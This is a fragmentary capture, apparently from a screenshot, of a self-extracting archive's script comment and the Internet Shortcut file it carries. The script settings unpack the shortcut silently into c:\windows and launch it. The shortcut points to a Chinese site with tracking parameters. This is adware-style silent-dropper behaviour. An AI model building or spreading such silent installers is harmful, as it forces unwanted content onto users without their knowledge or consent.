 ..（上层目录）
yt2.url 1 KB 1 KB Internet
;下面的注释包含自解压脚本命令
Overwrite=1
Path=c:\windows\
Setup=c:\windows\yt2\yt2.url
Silent=1
yt2.url - 2345文本查看器
文件(F) 编辑(E) 视图(V) 格式(M) 工具(T)
» 10 A A B I U
[InternetShortcut]
URL=http://z3pki.axbe.sjcwgm.com.cn/emk2/show/index.asp?uid=tr&u=90&d=35
IDList=
[{000214A0-0000-0000-C000-000000000046}]
Prop3=19,2